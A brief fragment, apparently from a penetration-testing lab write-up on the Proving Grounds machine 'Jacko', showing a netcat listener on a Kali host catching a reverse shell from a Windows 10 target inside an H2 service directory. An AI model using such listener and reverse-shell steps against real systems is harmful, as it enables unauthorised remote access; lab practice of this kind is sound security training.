 pop@kali--[~/PG/Jacko]$nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.240] from (UNKNOWN) [192.168.226.66] 49712
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami